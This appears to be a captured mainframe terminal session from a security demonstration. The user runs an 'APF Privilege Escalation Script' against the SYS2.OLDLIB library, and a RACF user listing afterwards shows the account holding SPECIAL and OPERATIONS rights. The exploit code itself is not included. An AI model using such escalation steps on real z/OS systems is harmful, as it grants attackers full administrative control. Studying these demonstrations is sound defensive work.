 File Options
*** To get full list pass argument VERB
ACCESS | VOLUME | DATASET
UPDATE | PUBLIC | SYS2.OLDLIB
READY
ex 'infos10.elvapf' 'SYS2.OLDLIB'
+ APF Privilege Escalation Script
+ Compiling WQOHSYO in SYS2.OLDLIB
READY
lu
12.41.42 JOB00741 $HASP165 ELVAPF ENDED AT SMOG MAXCC=0000 CN(INTERNAL)
USER=INFOS10 NAME=INFOSEC 2017 USER OWNER=INFOSEC CREATED=17.087
DEFAULT-GROUP=INFOSEC PASSDATE=19.136 PASS-INTERVAL=180 PHRASEDATE=N/A
ATTRIBUTES=SPECIAL OPERATIONS
REVOKE DATE=NONE RESUME DATE=NONE
LAST-ACCESS=19.136/12:41:40
CLASS AUTHORIZATIONS=NONE
NO-INSTALLATION-DATA
NO-MODEL-NAME
LOGON ALLOWED (DAYS) (TIME)
---------------------------------------------
ANYDAY ANYTIME
GROUP=INFOSEC AUTH=USE CONNECT-OWNER=INFOSEC CONNECT-DATE=17.087
CONNECTS= 372 UACC=NONE LAST-CONNECT=19.136/12:41:40
***
B SMOGLU39 024/006